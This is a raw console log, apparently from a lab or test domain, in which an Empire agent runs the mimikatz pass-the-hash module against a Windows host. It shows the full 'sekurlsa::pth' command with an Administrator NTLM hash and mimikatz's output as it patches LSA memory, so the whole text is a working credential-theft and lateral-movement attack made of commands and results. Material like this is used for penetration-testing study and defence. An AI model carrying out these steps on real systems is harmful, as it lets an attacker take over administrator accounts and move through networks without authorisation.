 (Empire: DPBZVH7E) > pth 1
[*] Tasked DPBZVH7E to run TASK_CMD_JOB
[*] Agent DPBZVH7E tasked with task ID 2
[*] Tasked agent DPBZVH7E to run module powershell/credentials/mimikatz/pth
(Empire: DPBZVH7E) > [*] Agent DPBZVH7E returned results.
Job started: F3C94Z
[*] Valid results returned by 192.168.1.3
[*] Agent DPBZVH7E returned results.
Hostname: win7-X64-test.hacke.testlab / S-1-5-21-3125703835-992822856-3564750058

  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # sekurlsa::pth /user:Administrator /domain:hacke.testlab /ntlm:ad04223d88d58518510ebf01157efc57
user    : Administrator
domain  : hacke.testlab
program : cmd.exe
impers. : no
NTLM    : ad04223d88d58518510ebf01157efc57
  |  PID  2352
  |  TID  864
  |  LSA Process is now R/W
  |  LUID 0 ; 5036224 (00000000:004cd8c0)
  \_ msv1_0   - data copy @ 000000000023A3A0 : OK !
  \_ kerberos - data copy @ 0000000001850928
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
debian